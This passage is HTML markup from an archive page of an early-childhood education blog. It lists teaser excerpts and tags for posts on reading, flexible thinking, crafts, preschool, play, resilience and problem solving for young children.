</div></div></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-3747 post type-post status-publish format-standard category-approaches-to-learning category-early-childhood-education entry has-post-thumbnail one-half teaser first" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/%f0%9f%8c%bc-meet-miss-humblebee-and-her-five-bug-friends-where-every-child-learns-belongs/" rel="bookmark">Meet Miss Humblebee and Her Five Bug Friends: Where Every Child Learns &amp; Belongs</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/%f0%9f%8c%bc-meet-miss-humblebee-and-her-five-bug-friends-where-every-child-learns-belongs/" aria-hidden="true"><img width="300" height="115" src="https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/BlogBugs_Landscape-300x115.png" class="alignleft post-image entry-image" alt="Meet Miss Humblebee and Her Five Bug Friends: Where Every Child Learns &amp; Belongs" itemprop="image" decoding="async" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/BlogBugs_Landscape-300x115.png 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/BlogBugs_Landscape-1024x393.png 1024w, https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/BlogBugs_Landscape-768x295.png 768w, https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/BlogBugs_Landscape-1536x589.png 1536w, https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/BlogBugs_Landscape-2048x786.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>At Miss Humblebee’s Academy, we know that early learning is most impactful when it’s playful, imaginative, and meaningful. That’s why our entire curriculum is led by an inspiring teacher — Miss Humblebee — and her five bug friends, each with a special talent and love for learning. Together, they guide children ages 3–6 through every [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/early-childhood-education/" rel="category tag">Early Childhood Education</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2025-03-25T16:48:36-04:00">March 25, 2025</time></p></footer></article><article class="post-3613 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning category-cognition-general-knowledge category-education-in-the-news category-language-literacy-2 category-reading tag-early-readers tag-learning-to-read tag-literacy-skills tag-teaching-to-read entry one-half teaser" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/teaching-reading/" rel="bookmark">Reading: Learning and Teaching</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/teaching-reading/" aria-hidden="true"><img width="300" height="251" src="https://www.misshumblebee.com/blog/wp-content/uploads/2023/04/Untitled-design-2023-04-10T141308.873-300x251.png" class="alignleft post-image entry-image" alt="Reading: Learning and Teaching" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2023/04/Untitled-design-2023-04-10T141308.873-300x251.png 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2023/04/Untitled-design-2023-04-10T141308.873-768x644.png 768w, https://www.misshumblebee.com/blog/wp-content/uploads/2023/04/Untitled-design-2023-04-10T141308.873.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>Young children learn to read at different speeds and through different kinds of instruction. Just as every child is unique, every child will have their own learning path and process. </p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/early-readers/" rel="tag">early readers</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/learning-to-read/" rel="tag">learning to read</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/literacy-skills/" rel="tag">literacy skills</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/teaching-to-read/" rel="tag">teaching to read</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/cognition-general-knowledge/" rel="category tag">Cognition and General Knowledge</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/education-in-the-news/" rel="category tag">Education in the News</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/language-literacy-2/" rel="category tag">Language and Literacy</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/reading/" rel="category tag">Reading With Kids</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2023-04-24T13:34:00-04:00">April 24, 2023</time></p></footer></article><article class="post-3550 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning category-cognition-general-knowledge category-language-literacy-2 category-personal-activities category-social-emotional tag-cognitive-development tag-flexible-thinking tag-problem-solving-2 tag-rigid-thinking tag-ways-of-thinking entry one-half teaser first" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/flexible-thinking-for-young-learners/" rel="bookmark">Flexible Thinking for Young Learners</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/flexible-thinking-for-young-learners/" aria-hidden="true"><img width="300" height="251" src="https://www.misshumblebee.com/blog/wp-content/uploads/2022/01/Untitled-design-67-300x251.png" class="alignleft post-image entry-image" alt="Flexible Thinking for Young Learners" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2022/01/Untitled-design-67-300x251.png 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2022/01/Untitled-design-67-768x644.png 768w, https://www.misshumblebee.com/blog/wp-content/uploads/2022/01/Untitled-design-67.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>Flexible thinking is important for all different aspects of life, and the development of this thinking begins from a very early age. Learn about why it&#8217;s necessary and how to help your learners improve this way of thinking.</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/cognitive-development/" rel="tag">cognitive development</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/flexible-thinking/" rel="tag">flexible thinking</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/problem-solving-2/" rel="tag">problem-solving</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/rigid-thinking/" rel="tag">rigid thinking</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/ways-of-thinking/" rel="tag">ways of thinking</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/cognition-general-knowledge/" rel="category tag">Cognition and General Knowledge</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/language-literacy-2/" rel="category tag">Language and Literacy</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/personal-activities/" rel="category tag">Personal Activities</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/social-emotional/" rel="category tag">Social and Emotional</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2022-02-23T08:00:00-05:00">February 23, 2022</time></p></footer></article><article class="post-3493 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning category-art-craft category-art category-diy category-fine-motor category-holidays-diy category-holidays category-projects category-recycled-crafts tag-crafts tag-diy tag-holidays tag-valentines-day entry one-half teaser" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/valentines-day-craft/" rel="bookmark">Valentine&#8217;s Day Craft</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/valentines-day-craft/" aria-hidden="true"><img width="244" height="300" src="https://www.misshumblebee.com/blog/wp-content/uploads/2021/12/preschool-valentines-day-craft-9-244x300.png" class="alignleft post-image entry-image" alt="Valentine&#8217;s Day Craft" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2021/12/preschool-valentines-day-craft-9-244x300.png 244w, https://www.misshumblebee.com/blog/wp-content/uploads/2021/12/preschool-valentines-day-craft-9.png 650w" sizes="(max-width: 244px) 100vw, 244px" /></a><p>Are you hoping to find an easy, educational Valentine&#8217;s Day craft for your learners? Look no further! Enjoy completing this Heart Family Portrait craft with just a few simple needed materials and very little mess!</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/crafts/" rel="tag">crafts</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/diy/" rel="tag">diy</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/holidays/" rel="tag">holidays</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/valentines-day/" rel="tag">Valentine's Day</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/diy/art-craft/" rel="category tag">Art &amp; Craft</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/art/" rel="category tag">Art With Kids</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/diy/" rel="category tag">DIY</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/diy/fine-motor/" rel="category tag">Fine Motor</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/diy/holidays-diy/" rel="category tag">Holiday Crafts &amp; Activities</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/holidays/" rel="category tag">Holidays</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/projects/" rel="category tag">Projects</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/diy/recycled-crafts/" rel="category tag">Recycled Crafts</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2022-02-01T08:00:00-05:00">February 1, 2022</time></p></footer></article><article class="post-3540 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning category-cognition-general-knowledge category-language-literacy-2 tag-kindergarten-preparation tag-learning tag-preschool entry one-half teaser first" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/a-parents-guide-to-preschool/" rel="bookmark">A Caregiver&#8217;s Guide to Preschool</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/a-parents-guide-to-preschool/" aria-hidden="true"><img width="300" height="251" src="https://www.misshumblebee.com/blog/wp-content/uploads/2022/01/Untitled-design-63-300x251.png" class="alignleft post-image entry-image" alt="A Caregiver&#8217;s Guide to Preschool" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2022/01/Untitled-design-63-300x251.png 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2022/01/Untitled-design-63-768x644.png 768w, https://www.misshumblebee.com/blog/wp-content/uploads/2022/01/Untitled-design-63.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>Caregivers of young children who don’t currently have other kiddos in school, this time is particularly important for you as you choose what is best for your learners for next year. So let’s talk about preschool.</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/kindergarten-preparation/" rel="tag">kindergarten preparation</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/learning/" rel="tag">learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/preschool/" rel="tag">preschool</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/cognition-general-knowledge/" rel="category tag">Cognition and General Knowledge</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/language-literacy-2/" rel="category tag">Language and Literacy</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2022-01-15T08:00:00-05:00">January 15, 2022</time></p></footer></article><article class="post-3041 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning tag-featured tag-learning tag-learning-through-play tag-play entry one-half teaser" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/foster-play-encourages-learning/" rel="bookmark">How to Foster Play That Encourages Learning</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/foster-play-encourages-learning/" aria-hidden="true"><img width="300" height="169" src="https://www.misshumblebee.com/blog/wp-content/uploads/2018/10/How-to-Foster-Play-That-Encourages-Learning-300x169.jpg" class="alignleft post-image entry-image" alt="How to Foster Play That Encourages Learning" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2018/10/How-to-Foster-Play-That-Encourages-Learning-300x169.jpg 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2018/10/How-to-Foster-Play-That-Encourages-Learning.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>&#8220;Play is often talked about as if it were a relief from serious learning. But for children, play is serious learning. Play is really the work of childhood.&#8221; -Fred Rogers How to Foster Play That Encourages Learning How often have you sat your child down to work on letter recognition? Or felt guilty that you [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/featured/" rel="tag">Featured</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/learning/" rel="tag">learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/learning-through-play/" rel="tag">learning through play</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/play/" rel="tag">play</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2020-02-01T12:33:42-05:00">February 1, 2020</time></p></footer></article><article class="post-3002 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning category-cognition-general-knowledge category-social-emotional tag-featured tag-resilience tag-resilient entry one-half teaser first" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/how-to-teach-children-resilience/" rel="bookmark">How to Teach Children Resilience</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/how-to-teach-children-resilience/" aria-hidden="true"><img width="300" height="169" src="https://www.misshumblebee.com/blog/wp-content/uploads/2018/08/How-to-Teach-Children-Resilience-300x169.jpg" class="alignleft post-image entry-image" alt="How to Teach Children Resilience" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2018/08/How-to-Teach-Children-Resilience-300x169.jpg 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2018/08/How-to-Teach-Children-Resilience.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>As parents, our first instinct is to protect our children. From the moment they&#8217;re born, we do our best to keep them from harm. We listen to the research that tells us to put them to sleep on their backs, we have their car seats tested by an expert to make sure they&#8217;re installed correctly, [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/featured/" rel="tag">Featured</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/resilience/" rel="tag">resilience</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/resilient/" rel="tag">resilient</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/cognition-general-knowledge/" rel="category tag">Cognition and General Knowledge</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/social-emotional/" rel="category tag">Social and Emotional</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2018-08-27T07:59:35-04:00">August 27, 2018</time></p></footer></article><article class="post-3043 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning category-tip-of-the-day tag-bored tag-boredom tag-creativity entry one-half teaser" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/banish-im-bored/" rel="bookmark">How to Banish &#8220;I&#8217;m Bored&#8221; From Your Child&#8217;s Vocabulary</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/banish-im-bored/" aria-hidden="true"><img width="300" height="169" src="https://www.misshumblebee.com/blog/wp-content/uploads/2018/05/How-to-Banish-Im-Bored-From-Your-Kids-Vocabulary-300x169.jpg" class="alignleft post-image entry-image" alt="How to Banish &#8220;I&#8217;m Bored&#8221; From Your Child&#8217;s Vocabulary" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2018/05/How-to-Banish-Im-Bored-From-Your-Kids-Vocabulary-300x169.jpg 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2018/05/How-to-Banish-Im-Bored-From-Your-Kids-Vocabulary.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>If you&#8217;ve been a parent for more than a handful of years, you&#8217;ve heard some version of the phrase &#8220;I&#8217;m bored&#8221; during your parenting journey. Maybe it was &#8220;This is boring&#8221; or &#8220;There&#8217;s nothing to do&#8221; or &#8220;There&#8217;s nothing fun in this house!&#8221; &nbsp; How to Banish &#8220;I&#8217;m Bored&#8221; From Your Child&#8217;s Vocabulary Whatever the [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/bored/" rel="tag">bored</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/boredom/" rel="tag">boredom</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/creativity/" rel="tag">creativity</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/tip-of-the-day/" rel="category tag">Tip of the Day</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2018-05-21T16:24:35-04:00">May 21, 2018</time></p></footer></article><article class="post-3000 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning category-social-emotional tag-positive-reinforcement entry one-half teaser first" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/positive-reinforcement/" rel="bookmark">Use Positive Reinforcement With Your Children and End Nagging</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/positive-reinforcement/" aria-hidden="true"><img width="300" height="169" src="https://www.misshumblebee.com/blog/wp-content/uploads/2018/03/Use-Positive-Reinforcement-With-Your-Children-and-End-Nagging-300x169.jpg" class="alignleft post-image entry-image" alt="Use Positive Reinforcement With Your Children and End Nagging" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2018/03/Use-Positive-Reinforcement-With-Your-Children-and-End-Nagging-300x169.jpg 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2018/03/Use-Positive-Reinforcement-With-Your-Children-and-End-Nagging.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>Below: Help your child develop the behaviors and skills that will help her thrive through the use of positive reinforcement. Bonus: You&#8217;ll get to stop nagging! &#8220;How many times have I told you to pick up that plate?&#8221; &#8220;Have you finished your homework yet? Come on! You need to get it done!&#8221; &#8220;Why isn&#8217;t your room [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/positive-reinforcement/" rel="tag">positive reinforcement</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/social-emotional/" rel="category tag">Social and Emotional</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2018-03-19T05:50:57-04:00">March 19, 2018</time></p></footer></article><article class="post-2661 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning category-cognition-general-knowledge tag-brainstorming tag-creative-thinking tag-critical-thinking tag-featured tag-problem-solving tag-problem-solving-strategies tag-process-of-elimination entry one-half teaser" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/problem-solving-strategies-for-kids/" rel="bookmark">Problem Solving Strategies for Kids</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/problem-solving-strategies-for-kids/" aria-hidden="true"><img width="300" height="169" src="https://www.misshumblebee.com/blog/wp-content/uploads/2017/11/Problem-Solving-Strategies-for-Kids-300x169.jpg" class="alignleft post-image entry-image" alt="Problem Solving Strategies for Kids" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2017/11/Problem-Solving-Strategies-for-Kids-300x169.jpg 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2017/11/Problem-Solving-Strategies-for-Kids.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>Below: Teaching problem solving strategies for kids is a fantastic way to ensure that our children can face difficult tasks and decisions with confidence, both as children and when they become adults. In the course of their lives, our kids are going to come across many situations that require problem solving. From something as simple [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/brainstorming/" rel="tag">brainstorming</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/creative-thinking/" rel="tag">creative thinking</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/critical-thinking/" rel="tag">critical thinking</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/featured/" rel="tag">Featured</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/problem-solving/" rel="tag">problem solving</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/problem-solving-strategies/" rel="tag">problem solving strategies</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/process-of-elimination/" rel="tag">process of elimination</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/cognition-general-knowledge/" rel="category tag">Cognition and General Knowledge</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2017-11-27T05:17:59-05:00">November 27, 2017</time></p></footer></article><article class="post-2628 post type-post status-publish format-standard has-post-thumbnail category-approaches-to-learning category-cognition-general-knowledge category-social-emotional tag-actions tag-consequences tag-featured tag-responsibility tag-ripple-effects entry one-half teaser first" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.misshumblebee.com/blog/index.php/ripple-effects-teaching-kids-to-understand-the-consequences-of-their-actions/" rel="bookmark">Ripple Effects: Teaching Kids to Understand the Consequences of Their Actions</a></h2> 
</header><div class="entry-content" itemprop="text"><a href="https://www.misshumblebee.com/blog/index.php/ripple-effects-teaching-kids-to-understand-the-consequences-of-their-actions/" aria-hidden="true"><img width="300" height="169" src="https://www.misshumblebee.com/blog/wp-content/uploads/2017/11/Ripple-Effects-Teaching-Kids-to-Understand-the-Consequences-of-Their-Actions-300x169.jpg" class="alignleft post-image entry-image" alt="Ripple Effects: Teaching Kids to Understand the Consequences of Their Actions" itemprop="image" decoding="async" loading="lazy" srcset="https://www.misshumblebee.com/blog/wp-content/uploads/2017/11/Ripple-Effects-Teaching-Kids-to-Understand-the-Consequences-of-Their-Actions-300x169.jpg 300w, https://www.misshumblebee.com/blog/wp-content/uploads/2017/11/Ripple-Effects-Teaching-Kids-to-Understand-the-Consequences-of-Their-Actions.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>&#8220;It&#8217;s not my fault!&#8221; Few words to come out of the mouths of children are as frustrating to parents as those ones. We want our kids to take responsibility for their actions, but often their instinct is to &#8216;deny deny deny.&#8221; Teaching our kids to take responsibility is a process that takes time and patience, [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><br><span class="entry-tags">Tagged With: <a href="https://www.misshumblebee.com/blog/index.php/tag/actions/" rel="tag">actions</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/consequences/" rel="tag">consequences</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/featured/" rel="tag">Featured</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/responsibility/" rel="tag">responsibility</a>, <a href="https://www.misshumblebee.com/blog/index.php/tag/ripple-effects/" rel="tag">ripple effects</a></span><br><span class="entry-categories">Filed Under: <a href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" rel="category tag">Approaches to Learning</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/cognition-general-knowledge/" rel="category tag">Cognition and General Knowledge</a>, <a href="https://www.misshumblebee.com/blog/index.php/category/social-emotional/" rel="category tag">Social and Emotional</a></span><br><time class="entry-time" itemprop="datePublished" datetime="2017-11-01T11:44:34-04:00">November 1, 2017</time></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search</h4>
<form class="search-form" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" action="https://www.misshumblebee.com/blog/" role="search"><meta itemprop="target" content="https://www.misshumblebee.com/blog/?s={s}"/><input itemprop="query-input" type="search" name="s" placeholder=" " /><input type="submit" value="Search"  /></form></div></section>
<section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">follow miss humblebee</h4>
<div class="menu-social-navigation-container"><ul id="menu-social-navigation" class="menu"><li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a title="Facebook" target="_blank" rel="noopener" href="https://www.facebook.com/MissHumblebeesAcademy" itemprop="url"><i class="fa fa-facebook"></i><span class="fontawesome-text"> Facebook</span></a></li>
<li id="menu-item-3733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://x.com/MsHumblebeeAcad" itemprop="url">X</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a title="Pinterest" target="_blank" rel="noopener" href="https://www.pinterest.com/MsHumblebeeAcad/" itemprop="url"><i class="fa fa-pinterest"></i><span class="fontawesome-text"> Pinterest</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a title="LinkedIn" target="_blank" rel="noopener" href="http://www.linkedin.com/company/2900574?trk=tyah" itemprop="url"><i class="fa fa-linkedin"></i><span class="fontawesome-text"> LinkedIn</span></a></li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a title="Instagram" target="_blank" rel="noopener" href="http://instagram.com/misshumblebeesacademy" itemprop="url"><i class="fa fa-instagram"></i><span class="fontawesome-text"> Instagram</span></a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a title="YouTube" target="_blank" rel="noopener" href="https://www.youtube.com/@MissHumblebeesAcademy2012" itemprop="url"><i class="fa fa-youtube"></i><span class="fontawesome-text"> YouTube</span></a></li>
</ul></div></div></section>
<section id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Featured Themes</h4>
<div class="menu-featured-themes-container"><ul id="menu-featured-themes" class="menu"><li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://www.misshumblebee.com/blog/index.php/diy/seasonal-crafts-activities/" itemprop="url">Seasonal Crafts &#038; Activities</a></li>
<li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://www.misshumblebee.com/blog/index.php/diy/holiday-crafts-activities/" itemprop="url">Holiday Crafts &#038; Activities</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://www.misshumblebee.com/blog/index.php/diy/recycled-crafts/" itemprop="url">Recycled Crafts</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="https://www.misshumblebee.com/blog/index.php/diy/numbers-and-math/" itemprop="url">Numbers &#038; Math</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://www.misshumblebee.com/blog/index.php/diy/reading-and-writing/" itemprop="url">Reading &#038; Writing</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1832"><a href="https://www.misshumblebee.com/blog/index.php/diy/science-experiments/" itemprop="url">Science Experiments</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://www.misshumblebee.com/blog/index.php/diy/cooking-with-kids/" itemprop="url">Cooking With Kids</a></li>
</ul></div></div></section>
<section id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Ideas by Theme</h4>
